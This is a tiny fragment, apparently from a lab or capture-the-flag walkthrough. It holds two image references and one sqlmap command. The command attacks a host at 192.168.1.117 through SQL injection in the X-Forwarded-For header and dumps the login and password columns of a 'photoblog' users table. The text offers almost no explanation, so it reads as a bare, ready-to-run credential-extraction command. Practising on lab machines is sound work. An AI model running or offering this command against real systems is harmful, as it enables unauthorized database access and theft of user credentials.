 | sqlmap -u "http://192.168.1.117/" --headers="X-Forwarded-For:*" -D photoblog -T users -C "login,password" --dump --batch